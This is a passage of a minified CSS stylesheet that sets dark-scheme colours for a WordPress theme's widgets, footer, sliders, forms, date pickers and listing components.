td#today:before,.scheme_dark .wp-block-calendar td#today:before{background-color:#fba87f}.scheme_dark.sidebar .widget_calendar td#today:before,.scheme_dark.sidebar .wp-block-calendar td#today:before{background-color:#ffaa5f}.scheme_dark .widget_calendar td#today a:after,.scheme_dark .wp-block-calendar td#today a:after{background-color:#ffffff}.scheme_dark .widget_calendar td#today a:hover:after,.scheme_dark .wp-block-calendar td#today a:hover:after{background-color:#1d1d1d}.scheme_dark .widget_calendar #prev a,.scheme_dark .widget_calendar #next a,.scheme_dark .wp-block-calendar #prev a,.scheme_dark .wp-block-calendar #next a,.scheme_dark .widget_calendar .wp-calendar-nav-prev a,.scheme_dark .widget_calendar .wp-calendar-nav-next a,.scheme_dark .wp-block-calendar .wp-calendar-nav-prev a,.scheme_dark .wp-block-calendar .wp-calendar-nav-next a{color:#fba87f}.scheme_dark.sidebar .widget_calendar #prev a,.scheme_dark.sidebar .widget_calendar #next a,.scheme_dark.sidebar .wp-block-calendar #prev a,.scheme_dark.sidebar .wp-block-calendar #next a,.scheme_dark.sidebar .widget_calendar .wp-calendar-nav-prev a,.scheme_dark.sidebar .widget_calendar .wp-calendar-nav-next a,.scheme_dark.sidebar .wp-block-calendar .wp-calendar-nav-prev a,.scheme_dark.sidebar .wp-block-calendar .wp-calendar-nav-next a{color:#ffaa5f}.scheme_dark .widget_calendar #prev a:hover,.scheme_dark .widget_calendar #next a:hover,.scheme_dark .wp-block-calendar #prev a:hover,.scheme_dark .wp-block-calendar #next a:hover,.scheme_dark .widget_calendar .wp-calendar-nav-prev a:hover,.scheme_dark .widget_calendar .wp-calendar-nav-next a:hover,.scheme_dark .wp-block-calendar .wp-calendar-nav-prev a:hover,.scheme_dark .wp-block-calendar .wp-calendar-nav-next a:hover{color:#7f73bb}.scheme_dark.sidebar .widget_calendar #prev a:hover,.scheme_dark.sidebar .widget_calendar #next a:hover,.scheme_dark.sidebar .wp-block-calendar #prev a:hover,.scheme_dark.sidebar .wp-block-calendar #next a:hover,.scheme_dark.sidebar .widget_calendar .wp-calendar-nav-prev a:hover,.scheme_dark.sidebar .widget_calendar .wp-calendar-nav-next a:hover,.scheme_dark.sidebar .wp-block-calendar .wp-calendar-nav-prev a:hover,.scheme_dark.sidebar .wp-block-calendar .wp-calendar-nav-next a:hover{color:#fe7259}.scheme_dark .widget_calendar td#prev a:before,.scheme_dark .widget_calendar td#next a:before,.scheme_dark .wp-block-calendar td#prev a:before,.scheme_dark .wp-block-calendar td#next a:before,.scheme_dark .widget_calendar .wp-calendar-nav-prev a:before,.scheme_dark .widget_calendar .wp-calendar-nav-next a:before,.scheme_dark .wp-block-calendar .wp-calendar-nav-prev a:before,.scheme_dark .wp-block-calendar .wp-calendar-nav-next a:before{background-color:#171928}.scheme_dark.sidebar .widget_calendar td#prev a:before,.scheme_dark.sidebar .widget_calendar td#next a:before,.scheme_dark.sidebar .wp-block-calendar td#prev a:before,.scheme_dark.sidebar .wp-block-calendar td#next a:before,.scheme_dark.sidebar .widget_calendar .wp-calendar-nav-prev a:before,.scheme_dark.sidebar .widget_calendar .wp-calendar-nav-next a:before,.scheme_dark.sidebar .wp-block-calendar .wp-calendar-nav-prev a:before,.scheme_dark.sidebar .wp-block-calendar .wp-calendar-nav-next a:before{background-color:#171928}.scheme_dark .widget_categories li{}.scheme_dark.sidebar .widget_categories li{}.scheme_dark .widget_product_tag_cloud a,.scheme_dark .widget_tag_cloud a,.scheme_dark .wp-block-tag-cloud a{color:#ffffff;	background-color:#7f73bb}.scheme_dark.sidebar .widget_product_tag_cloud a,.scheme_dark.sidebar .widget_tag_cloud a,.scheme_dark.sidebar .wp-block-tag-cloud a{color:#ffffff;	background-color:#313131}.scheme_dark .widget_product_tag_cloud a:hover,.scheme_dark .widget_tag_cloud a:hover,.scheme_dark .wp-block-tag-cloud a:hover{color:#ffffff !important;	background-color:#fba87f}.scheme_dark.sidebar .widget_product_tag_cloud a:hover,.scheme_dark.sidebar .widget_tag_cloud a:hover,.scheme_dark.sidebar .wp-block-tag-cloud a:hover{background-color:#ffaa5f}.scheme_dark .widget_rss .widget_title a:first-child{color:#7f73bb}.scheme_dark.sidebar .widget_rss .widget_title a:first-child{color:#ffaa5f}.scheme_dark .widget_rss .widget_title a:first-child:hover{color:#fba87f}.scheme_dark.sidebar .widget_rss .widget_title a:first-child:hover{color:#fe7259}.scheme_dark .widget_rss .rss-date{color:#8f939a}.scheme_dark.sidebar .widget_rss .rss-date{color:#ffffff}.scheme_dark.footer_wrap,.footer_wrap .scheme_dark.vc_row{color:#abafb8}.scheme_dark.footer_wrap .widget,.scheme_dark.footer_wrap .sc_content .wpb_column,.footer_wrap .scheme_dark.vc_row .widget,.footer_wrap .scheme_dark.vc_row .sc_content .wpb_column{border-color:#313131}.scheme_dark.footer_wrap h1,.scheme_dark.footer_wrap h2,.scheme_dark.footer_wrap h3,.scheme_dark.footer_wrap h4,.scheme_dark.footer_wrap h5,.scheme_dark.footer_wrap h6,.scheme_dark.footer_wrap h1 a,.scheme_dark.footer_wrap h2 a,.scheme_dark.footer_wrap h3 a,.scheme_dark.footer_wrap h4 a,.scheme_dark.footer_wrap h5 a,.scheme_dark.footer_wrap h6 a,.footer_wrap .scheme_dark.vc_row h1,.footer_wrap .scheme_dark.vc_row h2,.footer_wrap .scheme_dark.vc_row h3,.footer_wrap .scheme_dark.vc_row h4,.footer_wrap .scheme_dark.vc_row h5,.footer_wrap .scheme_dark.vc_row h6,.footer_wrap .scheme_dark.vc_row h1 a,.footer_wrap .scheme_dark.vc_row h2 a,.footer_wrap .scheme_dark.vc_row h3 a,.footer_wrap .scheme_dark.vc_row h4 a,.footer_wrap .scheme_dark.vc_row h5 a,.footer_wrap .scheme_dark.vc_row h6 a{color:#ffffff}.scheme_dark.footer_wrap h1 a:hover,.scheme_dark.footer_wrap h2 a:hover,.scheme_dark.footer_wrap h3 a:hover,.scheme_dark.footer_wrap h4 a:hover,.scheme_dark.footer_wrap h5 a:hover,.scheme_dark.footer_wrap h6 a:hover,.footer_wrap .scheme_dark.vc_row h1 a:hover,.footer_wrap .scheme_dark.vc_row h2 a:hover,.footer_wrap .scheme_dark.vc_row h3 a:hover,.footer_wrap .scheme_dark.vc_row h4 a:hover,.footer_wrap .scheme_dark.vc_row h5 a:hover,.footer_wrap .scheme_dark.vc_row h6 a:hover{color:#ffaa5f}.scheme_dark.footer_wrap .widget li:before,.footer_wrap .scheme_dark.vc_row .widget li:before{background-color:#ffaa5f}.scheme_dark.footer_wrap a,.footer_wrap .scheme_dark.vc_row a{}.scheme_dark.footer_wrap a:hover,.footer_wrap .scheme_dark.vc_row a:hover{}.scheme_dark .footer_logo_inner{border-color:#313131}.scheme_dark .footer_logo_inner:after{background-color:#abafb8}.scheme_dark .footer_socials_inner .social_item .social_icon{color:#abafb8}.scheme_dark .footer_socials_inner .social_item:hover .social_icon{color:#ffffff}.scheme_dark .menu_footer_nav_area ul li a{color:#ffffff}.scheme_dark .menu_footer_nav_area ul li a:hover{color:#ffaa5f}.scheme_dark .menu_footer_nav_area ul li+li:before{border-color:#ffffff}.scheme_dark .menu_footer_nav_area>ul>li ul,.scheme_dark .footer_wrap .sc_layouts_menu>ul>li ul{border-color:#7368ab}.scheme_dark .footer_copyright_inner{background-color:#171928;	border-color:#222538;	color:#ffffff}.scheme_dark .footer_copyright_inner a{color:#ffffff}.scheme_dark .footer_copyright_inner a:hover{color:#7f73bb}.scheme_dark .footer_copyright_inner .copyright_text{color:#8f939a}.scheme_dark .mfp-bg{background-color:rgba(23,25,40,0.7)}.scheme_dark .mfp-image-holder .mfp-close,.scheme_dark .mfp-iframe-holder .mfp-close,.scheme_dark .mfp-close-btn-in .mfp-close{color:#ffffff;	background-color:transparent}.scheme_dark .mfp-image-holder .mfp-close:hover,.scheme_dark .mfp-iframe-holder .mfp-close:hover,.scheme_dark .mfp-close-btn-in .mfp-close:hover{color:#7f73bb}.scheme_dark #sb_instagram #sbi_images .sbi_item .sbi_photo:after{background-color:#7f73bb}/* Date & Time Picker Field */.scheme_dark .xdsoft_datetimepicker.xdsoft_default{background:#171928}.scheme_dark .xdsoft_datetimepicker.xdsoft_default .xdsoft_label{background:#171928}.scheme_dark .xdsoft_datetimepicker.xdsoft_default .xdsoft_calendar td,.scheme_dark .xdsoft_datetimepicker.xdsoft_default .xdsoft_calendar th{background:#171928;	border-color:#222538}.scheme_dark .xdsoft_datetimepicker.xdsoft_default .xdsoft_timepicker .xdsoft_time_box>div>div{background:#171928}.scheme_dark .xdsoft_datetimepicker.xdsoft_default .xdsoft_calendar td:hover,.scheme_dark .xdsoft_datetimepicker.xdsoft_default .xdsoft_timepicker .xdsoft_time_box>div>div:hover,.scheme_dark .xdsoft_datetimepicker.xdsoft_default .xdsoft_label>.xdsoft_select>div>.xdsoft_option:hover,.scheme_dark .xdsoft_datetimepicker.xdsoft_default .xdsoft_label>.xdsoft_select>div>.xdsoft_option:hover{background:#7f73bb !important}.scheme_dark .xdsoft_datetimepicker.xdsoft_default .xdsoft_label>.xdsoft_select>div>.xdsoft_option.xdsoft_current{background:#ffaa5f;	box-shadow:#222538 0 1px 0 0 inset}.scheme_dark .xdsoft_datetimepicker.xdsoft_default .xdsoft_calendar td.xdsoft_default,.scheme_dark .xdsoft_datetimepicker.xdsoft_default .xdsoft_calendar td.xdsoft_current,.scheme_dark .xdsoft_datetimepicker.xdsoft_default .xdsoft_timepicker .xdsoft_time_box>div>div.xdsoft_current{background:#ffaa5f;	box-shadow:#222538 0 1px 0 0 inset}.scheme_dark .sc_layouts_row a.sc_button.color_style_default{color:#7f73bb !important;	background-color:rgba(127,115,187,0.2) !important}.scheme_dark .sc_layouts_row a.sc_button.color_style_default:hover{color:#ffffff !important;	background-color:#fba87f !important}.scheme_dark .wpcf7 .wpcf7-submit:hover{background-color:#fba87f !important}.scheme_dark .wpcf7 label{color:#ffffff}.scheme_dark .ui-datepicker .ui-datepicker-buttonpane button{background-color:#7f73bb !important}.scheme_dark .ui-datepicker .ui-datepicker-buttonpane button:hover{background-color:#fba87f !important}.scheme_dark .wpcf7-form-control-wrap.pick-up-date:before,.scheme_dark .wpcf7-form-control-wrap.time-start:before,.scheme_dark .wpcf7 .picker-wrap:before{color:#7f73bb}.scheme_dark .ui-datepicker table th{background:#7f73bb !important}.scheme_dark .wpcf7-wpgdprc .wpcf7-list-item-label{color:#ffffff}.scheme_dark .wpcf7 form .wpcf7-response-output{color:#ffffff}.scheme_dark .sc_blogger_default .sc_blogger_item_header .post_date a{color:#fba87f}.scheme_dark .sc_blogger_default .sc_blogger_item_header .post_date a:hover{color:#7f73bb}.scheme_dark .hover_link_color .wpcf7-submit:hover{background:#7f73bb !important}.scheme_dark .wp-block-button__link{color:#ffffff;	background-color:#7f73bb}.scheme_dark .wp-block-button__link:hover{color:#ffffff;	background-color:#fba87f}.scheme_dark .is-style-outline>.wp-block-button__link:not(.has-text-color):hover{color:#fba87f;	border-color:#fba87f}.scheme_dark .woocommerce div.product form.cart .variations label{color:#ffffff}.scheme_dark .wp-block-cover p:not(.has-text-color) strong,.scheme_dark .wp-block-cover p:not(.has-text-color),.scheme_dark .wp-block-cover .wp-block-cover-text a{color:#ffffff}.scheme_dark .wp-block-cover .wp-block-cover-text a:hover{color:#fba87f}.scheme_dark a[rel="magnific"]:has(.magnific_wrap)::before{background-color:rgba(251,168,127,0.6)}.scheme_dark a[rel="magnific"]:has(.magnific_wrap)::after{color:#ffffff}.scheme_dark .wp-block-navigation .wp-block-navigation-item .wp-block-navigation-item__content:hover{color:#7f73bb}.scheme_dark .wp-block-navigation .wp-block-navigation-item .wp-block-navigation-item__content:hover + .wp-block-navigation__submenu-icon{color:#7f73bb !important}.scheme_dark .trx_addons_accent,.scheme_dark .trx_addons_accent>a,.scheme_dark .trx_addons_accent>*{color:#7f73bb}.scheme_dark .trx_addons_accent>a:hover{color:#ffffff}.scheme_dark .sidebar .trx_addons_accent,.scheme_dark.sidebar .trx_addons_accent,.scheme_dark .sidebar .trx_addons_accent>a,.scheme_dark.sidebar .trx_addons_accent>a,.scheme_dark .sidebar .trx_addons_accent>*,.scheme_dark.sidebar .trx_addons_accent>*,.scheme_dark .footer_wrap .trx_addons_accent,.scheme_dark.footer_wrap .trx_addons_accent,.scheme_dark .footer_wrap .trx_addons_accent>a,.scheme_dark.footer_wrap .trx_addons_accent>a,.scheme_dark .footer_wrap .trx_addons_accent>*,.scheme_dark.footer_wrap .trx_addons_accent>*{color:#ffaa5f}.scheme_dark .sidebar .trx_addons_accent>a:hover,.scheme_dark.sidebar .trx_addons_accent>a:hover,.scheme_dark .footer_wrap .trx_addons_accent>a:hover,.scheme_dark.footer_wrap .trx_addons_accent>a:hover{color:#ffffff}.scheme_dark .trx_addons_hover,.scheme_dark .trx_addons_hover>*{color:#fba87f}.scheme_dark .trx_addons_accent_bg{background-color:#fba87f;	color:#ffffff}.scheme_dark .trx_addons_inverse{color:#171928;	background-color:#ffffff}.scheme_dark .trx_addons_dark,.scheme_dark .trx_addons_dark>a{color:#ffffff}.scheme_dark .trx_addons_dark>a:hover{color:#7f73bb}.scheme_dark .trx_addons_inverse,.scheme_dark .trx_addons_inverse>a{color:#171928;	background-color:#ffffff}.scheme_dark .trx_addons_inverse>a:hover{color:#1d1d1d}.scheme_dark .trx_addons_dropcap_style_1{color:#7f73bb}.scheme_dark .trx_addons_dropcap_style_2{color:#ffffff;	background-color:#fba87f}.scheme_dark ul[class*="trx_addons_list"]>li:before{color:#7f73bb}.scheme_dark ul[class*="trx_addons_list_custom"]>li:before,.scheme_dark ul[class*="trx_addons_list_success"]>li:before{color:#fba87f}.scheme_dark ul[class*="trx_addons_list"][class*="_circled"]>li:before{color:#ffffff;	background-color:#7f73bb}.scheme_dark .trx_addons_list_parameters>li + li{border-color:#222538}.scheme_dark .trx_addons_tooltip{color:#ffffff;	border-color:#ffffff}.scheme_dark .trx_addons_tooltip:before{color:#171928;	background-color:#ffffff}.scheme_dark .trx_addons_tooltip:after{border-top-color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_1:before,.scheme_dark blockquote.trx_addons_blockquote_style_1{color:#ffffff;	background-color:#7f73bb}.scheme_dark blockquote.trx_addons_blockquote_style_1 a,.scheme_dark blockquote.trx_addons_blockquote_style_1 cite{color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_1 a:hover{color:#fba87f}.scheme_dark blockquote.trx_addons_blockquote_style_2{color:#ffffff;	background-color:#fba87f}.scheme_dark blockquote.trx_addons_blockquote_style_2 a,.scheme_dark blockquote.trx_addons_blockquote_style_2 cite{color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_2 a:hover{color:#7f73bb}.scheme_dark blockquote.trx_addons_blockquote_style_3{color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_3 a,.scheme_dark blockquote.trx_addons_blockquote_style_3 cite{color:#ffffff}.scheme_dark blockquote.trx_addons_blockquote_style_3 a:hover{color:#fba87f}.scheme_dark .trx_addons_hover_mask{background-color:rgba(251,168,127,0.9)}.scheme_dark .trx_addons_hover_title{color:#ffffff}.scheme_dark .trx_addons_hover_text{color:#a6a6a6}.scheme_dark .trx_addons_hover_icon,.scheme_dark .trx_addons_hover_links a{color:#ffffff;	background-color:#ffaa5f}.scheme_dark .trx_addons_hover_icon:hover,.scheme_dark .trx_addons_hover_links a:hover{color:#1d1d1d !important;	background-color:#fba87f}.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li a{color:#abafb8;	background-color:#313131}.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active a,.scheme_dark .widget .trx_addons_tabs .trx_addons_tabs_titles li a:hover{color:#ffffff;	background-color:#ffaa5f}.scheme_dark .slider_swiper .slide_info.slide_info_large{background-color:rgba(23,25,40,0.7)}.scheme_dark .slider_swiper .slide_info.slide_info_large:hover{background-color:#171928}.scheme_dark .slider_swiper .slide_info.slide_info_large .slide_cats a{color:#7f73bb}.scheme_dark .slider_swiper .slide_info.slide_info_large .slide_title a{color:#ffffff}.scheme_dark .slider_swiper .slide_info.slide_info_large .slide_date{color:#8f939a}.scheme_dark .slider_swiper .slide_info.slide_info_large:hover .slide_date{color:#8f939a}.scheme_dark .slider_swiper .slide_info.slide_info_large .slide_cats a:hover,.scheme_dark .slider_swiper .slide_info.slide_info_large .slide_title a:hover{color:#fba87f}.scheme_dark .slider_swiper.slider_multi .slide_cats a:hover,.scheme_dark .slider_swiper.slider_multi .slide_title a:hover,.scheme_dark .slider_swiper.slider_multi a:hover .slide_title{color:#fba87f}.scheme_dark .sc_slider_controls .slider_controls_wrap>a,.scheme_dark .slider_swiper.slider_controls_side .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_side .slider_controls_wrap>a{color:#ffffff}.scheme_dark .sc_slider_controls .slider_controls_wrap>a:hover,.scheme_dark .slider_swiper.slider_controls_side .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_side .slider_controls_wrap>a:hover{color:#ffffff;	background-color:#fba87f}.scheme_dark .slider_style_modern.slider_outer_controls_side .slider_controls_wrap>a{background-color:#7f73bb}.scheme_dark .slider_style_modern.slider_outer_controls_side .slider_controls_wrap>a:hover{background-color:#fba87f}.scheme_dark .slider_swiper.slider_controls_top .slider_controls_wrap>a,.scheme_dark .slider_swiper.slider_controls_bottom .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_top .slider_controls_wrap>a,.scheme_dark .slider_outer_controls_bottom .slider_controls_wrap>a{color:#171928;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .slider_swiper.slider_controls_top .slider_controls_wrap>a:hover,.scheme_dark .slider_swiper.slider_controls_bottom .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_top .slider_controls_wrap>a:hover,.scheme_dark .slider_outer_controls_bottom .slider_controls_wrap>a:hover{color:#171928;	border-color:#7f73bb;	background-color:#7f73bb}.scheme_dark .slider_swiper .slider_pagination_wrap .swiper-pagination-bullet,.scheme_dark .slider_swiper_outer .slider_pagination_wrap .swiper-pagination-bullet,.scheme_dark .swiper-pagination-custom .swiper-pagination-button{border-color:#313131;	background-color:#efeffb}.scheme_dark .swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,.scheme_dark .slider_swiper .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .slider_swiper_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,.scheme_dark .slider_swiper .slider_pagination_wrap .swiper-pagination-bullet:hover,.scheme_dark .slider_swiper_outer .slider_pagination_wrap .swiper-pagination-bullet:hover{border-color:#7f73bb;	background-color:#7f73bb}.scheme_dark .slider_swiper .swiper-pagination-progress .swiper-pagination-progressbar,.scheme_dark .slider_swiper_outer .swiper-pagination-progress .swiper-pagination-progressbar{background-color:#7f73bb}.scheme_dark .slider_swiper_outer>.swiper-pagination-fraction{color:#ffffff}.scheme_dark .slider_titles_outside_wrap .slide_title a{color:#ffffff}.scheme_dark .slider_titles_outside_wrap .slide_title a:hover{color:#7f73bb}.scheme_dark .slider_titles_outside_wrap .slide_cats,.scheme_dark .slider_titles_outside_wrap .slide_subtitle{color:#7f73bb}.scheme_dark .slider_style_modern .slider_controls_label{color:#171928}.scheme_dark .slider_style_modern .slider_pagination_wrap{color:#8f939a}.scheme_dark .slider_style_modern .swiper-pagination-current{color:#ffffff}.scheme_dark .sc_slider_controller .swiper-slide.swiper-slide-active{border-color:#7f73bb}.scheme_dark .sc_slider_controller_titles .swiper-slide{background-color:#171928}.scheme_dark .sc_slider_controller_titles .swiper-slide:after{background-color:#313131}.scheme_dark .sc_slider_controller_titles .swiper-slide.swiper-slide-active{background-color:#171928}.scheme_dark .sc_slider_controller_titles .sc_slider_controller_info_title{color:#ffffff}.scheme_dark .sc_slider_controller_titles .sc_slider_controller_info_number{color:#ffffff}.scheme_dark .sc_slider_controller_titles .slider_controls_wrap>a{color:#ffffff;	background-color:#7f73bb}.scheme_dark .sc_slider_controller_titles .slider_controls_wrap>a:hover{color:#171928;	background-color:#ffffff}.scheme_dark .widget_categories_list .categories_list_style_2 .categories_list_title a:hover{color:#ffffff}.scheme_dark .widget_contacts .contacts_info{color:#abafb8}.scheme_dark .widget_contacts .contacts_info span:before,.scheme_dark .widget_contacts .contacts_info>div>a:before,.scheme_dark .widget_contacts .contacts_info>a:before{color:#7f73bb}.scheme_dark .widget_contacts .contacts_info span a,.scheme_dark .widget_contacts .contacts_info>div>a,.scheme_dark .widget_contacts .contacts_info>a{color:#8f939a}.scheme_dark .widget_contacts .contacts_info span a:hover,.scheme_dark .widget_contacts .contacts_info>div>a:hover,.scheme_dark .widget_contacts .contacts_info>a:hover{color:#7f73bb}/* Attention! This widget placed in the content area and should use main text colors */.scheme_dark .sc_recent_news_header{border-color:#ffffff}.scheme_dark .sc_recent_news_header_category_item_more{color:#7f73bb}.scheme_dark .sc_recent_news_header_more_categories{border-color:#7368ab;	background-color:#7f73bb}.scheme_dark .sc_recent_news_header_more_categories>a{color:#ffaa5f}.scheme_dark .sc_recent_news_header_more_categories>a:hover{color:#fba87f;	background-color:#28272e}.scheme_dark .sc_recent_news .post_counters_item,.scheme_dark .sc_recent_news .post_counters .post_counters_edit a{color:#ffffff;	background-color:#7f73bb}.scheme_dark .sc_recent_news .post_counters_item:hover,.scheme_dark .sc_recent_news .post_counters .post_counters_edit a:hover{color:#171928;	background-color:#ffffff}.scheme_dark .sidebar_inner .sc_recent_news .post_counters_item:hover,.scheme_dark .sidebar_inner .sc_recent_news .post_counters .post_counters_edit a:hover{color:#ffffff;	background-color:#171928}.scheme_dark .sc_recent_news_style_news-magazine .post_accented_border{border-color:#222538}.scheme_dark .sc_recent_news_style_news-excerpt .post_item{border-color:#222538}.scheme_dark .widget_twitter .widget_content .sc_twitter_item,.scheme_dark .widget_twitter .widget_content li{color:#8f939a}.scheme_dark .widget_twitter .widget_content .sc_twitter_item .sc_twitter_item_icon{color:#7f73bb !important}.scheme_dark .widget_twitter .swiper-pagination-bullet{background-color:#8f939a}.scheme_dark .widget_twitter .swiper-pagination-bullet-active{background-color:#7f73bb}.scheme_dark .widget_twitter .widget_content .sc_twitter_list li{color:#abafb8}.scheme_dark .widget_twitter .widget_content .sc_twitter_list li:before{color:#ffaa5f !important}.scheme_dark .contacts_label{color:#ffffff}.scheme_dark .widget_contacts .contacts_info .contacts_field:before{color:#7f73bb}.scheme_dark .widget_contacts .contacts_info .contacts_phone{color:#8f939a}.scheme_dark .widget_contacts .contacts_info .contacts_phone:hover{color:#7f73bb}.scheme_dark .sc_item_subtitle{color:#7f73bb}.scheme_dark .color_style_link2 .sc_item_subtitle{color:#fba87f}.scheme_dark .color_style_link3 .sc_item_subtitle{color:#ddb837}.scheme_dark .sc_item_subtitle.sc_item_title_style_shadow{color:#8f939a}.scheme_dark .theme_scroll_down:hover{color:#7f73bb}.scheme_dark .sc_action_item_description{color:#8f939a}.scheme_dark .sc_action_item .sc_action_item_subtitle{color:#7f73bb}.scheme_dark .sc_action_item_default.with_image .sc_action_item_icon,.scheme_dark .sc_action_item_default.with_image .sc_action_item_title{color:#ffffff}.scheme_dark .sc_action_item_default.with_image .sc_action_item_description,.scheme_dark .sc_action_item_default.with_image .sc_action_item_description strong,.scheme_dark .sc_action_item_default.with_image .sc_action_item_description b{color:#ffffff}.scheme_dark .extra_style_right .sc_action_item_default .sc_action_item_link.sc_button:hover{background-color:#7f73bb !important;	color:#ffffff !important}.scheme_dark .sc_action.color_style_link2 .sc_action_item_subtitle{color:#fba87f}.scheme_dark .sc_action.color_style_link2 a.sc_action_item_link.sc_button{background-color:#fba87f}.scheme_dark .sc_action.color_style_link2 a.sc_action_item_link.sc_button:hover{background-color:#7f73bb}.scheme_dark .sc_action_item.color_style_link3 .sc_action_item_subtitle{color:#ddb837}.scheme_dark .sc_action_item.color_style_dark .sc_action_item_subtitle{color:#ffffff}.scheme_dark .sc_action_item_event .sc_action_item_date,.scheme_dark .sc_action_item_event .sc_action_item_info{color:#ffffff;	border-color:#8f939a}.scheme_dark .sc_action_item_event .sc_action_item_description{color:#8f939a}.scheme_dark .sc_action_item_event.with_image .sc_action_item_inner{background-color:#171928}.scheme_dark .sc_action.color_style_dark.sc_action_default .sc_action_item_title,.scheme_dark .sc_action.color_style_dark.sc_action_default .sc_action_item_subtitle{color:#ffffff}.scheme_dark .sc_action.color_style_dark.sc_action_default .sc_action_item_link.sc_button{background-color:#ffffff;	color:#ffffff}.scheme_dark .sc_action.color_style_dark.sc_action_default .sc_action_item_link.sc_button:hover{background-color:#fba87f;	color:#ffffff}.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item .toc_menu_icon{background-color:#171928;	border-color:#222538;	color:#7f73bb}.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon,.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item:hover .toc_menu_icon,.scheme_dark .menu_side_inner>.toc_menu_item_active .toc_menu_icon{background-color:#7f73bb;	color:#ffffff}.scheme_dark.menu_side_icons .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_icon_default:before{background-color:#7f73bb}.scheme_dark.menu_side_icons .toc_menu_item:hover .toc_menu_icon_default:before,.scheme_dark.menu_side_icons .toc_menu_item_active .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_item:hover .toc_menu_icon_default:before,.scheme_dark .menu_side_inner>.toc_menu_item_active .toc_menu_icon_default:before{background-color:#ffffff}.scheme_dark.menu_side_icons .toc_menu_item .toc_menu_description,.scheme_dark .menu_side_inner>.toc_menu_item .toc_menu_description{color:#ffffff;	background-color:#7f73bb}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon{background-color:#171928;	color:#abafb8}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon,.scheme_dark.menu_side_dots #toc_menu .toc_menu_item_active .toc_menu_icon{color:#ffaa5f}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item .toc_menu_icon:before{background-color:#ffaa5f}.scheme_dark.menu_side_dots #toc_menu .toc_menu_item:hover .toc_menu_icon:before{background-color:#fe7259}.scheme_dark .sc_blogger.slider_swiper .swiper-pagination-bullet{border-color:#8f939a}.scheme_dark .sc_blogger_item{background-color:#171928}.scheme_dark .sc_blogger_post_meta{color:#ffffff}.scheme_dark .sc_blogger_item_title a{color:#ffffff}.scheme_dark .sc_blogger_item_title a:hover{color:#ffaa5f}.scheme_dark .sc_blogger_post_meta{color:#ffffff}.scheme_dark .sc_blogger_item_content{color:#abafb8}.scheme_dark .sc_blogger_item .more-link{color:#ffaa5f}.scheme_dark .sc_blogger_item .more-link:hover{color:#ffffff}.scheme_dark .sc_cars_columns_1 .sc_cars_item{background-color:#171928}.scheme_dark .sc_cars_item_status>a,.scheme_dark .sc_cars_item_type>a,.scheme_dark .sc_cars_item_compare{color:#8f939a}.scheme_dark .sc_cars_item_compare.in_compare_list{color:#7f73bb}.scheme_dark .sc_cars_item_status>a:hover,.scheme_dark .sc_cars_item_type>a:hover,.scheme_dark .sc_cars_item_compare:hover,.scheme_dark .sc_cars_item_compare.in_compare_list:hover{color:#ffffff}.scheme_dark .sc_cars_item_options .sc_cars_item_row_address,.scheme_dark .sc_cars_item_options .sc_cars_item_row_meta{color:#8f939a}.scheme_dark .cars_page_title .cars_page_status>a{color:#ffffff;	background-color:#7f73bb}.scheme_dark .cars_page_title .cars_page_status>a:hover{color:#1d1d1d;	background-color:#9183c7}.scheme_dark .cars_page_title_address{color:#8f939a}.scheme_dark .cars_price{color:#8f939a}.scheme_dark .cars_page_attachments_list>a:before,.scheme_dark .cars_page_features_list>a:before{color:#7f73bb}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles{border-color:#313131}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li>a{background-color:#171928;	border-color:#171928;	border-bottom-color:#313131}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a{border-color:#313131;	background-color:#171928;	border-bottom-color:#171928}.scheme_dark .cars_page_tabs.trx_addons_tabs .trx_addons_tabs_titles li:not(.ui-state-active)>a:hover{background-color:#efeffb;	border-color:#efeffb #efeffb #313131}.scheme_dark .cars_page_agent_info_position{color:#8f939a}.scheme_dark .cars_page_agent_info_phones>span,.scheme_dark .cars_page_agent_info_phones>a{color:#8f939a}.scheme_dark .cars_page_agent_info_address:before,.scheme_dark .cars_page_agent_info_phones>:before{color:#ffffff}.scheme_dark .cars_page_agent_info_profiles.socials_wrap .social_item .social_icon{color:#8f939a}.scheme_dark .cars_search_form .cars_search_basic .cars_search_show_advanced{color:#ffffff;	background-color:#2e2d32}.scheme_dark .cars_search_form .cars_search_basic .cars_search_show_advanced:hover{color:#ffffff}.scheme_dark .sc_cars_compare_data .cars_feature_present{color:#7f73bb}.scheme_dark .sc_content_number{color:#efeffb}.scheme_dark .sc_countdown.sc_countdown_default{background-color:#7f73bb}.scheme_dark .sc_countdown_default .sc_countdown_label,.scheme_dark .sc_countdown_default .sc_countdown_digits span{color:#ffffff}.scheme_dark .sc_countdown_circle .sc_countdown_digits{color:#ffaa5f;	border-color:#313131;	background-color:#171928}.scheme_dark .sc_courses.slider_swiper .swiper-pagination-bullet{border-color:#8f939a}.scheme_dark .sc_courses_default .sc_courses_item{background-color:#171928}.scheme_dark .sc_courses_default .sc_courses_item_categories{background-color:#ffffff}.scheme_dark .sc_courses_default .sc_courses_item_categories a{color:#171928}.scheme_dark .sc_courses_default .sc_courses_item_categories 